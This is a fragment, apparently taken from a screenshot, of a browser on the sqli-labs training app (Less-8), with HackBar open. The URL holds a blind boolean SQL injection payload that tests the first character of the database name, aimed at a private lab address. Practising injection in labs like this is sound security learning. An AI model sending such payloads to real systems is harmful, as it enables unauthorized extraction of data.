 Welcome Dhakkan
You are in...........
控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
oding Other
http://10.1.2.3:37547/sqli/Less-8/?id=1' and ascii(substr(database(),1,1))=115 %23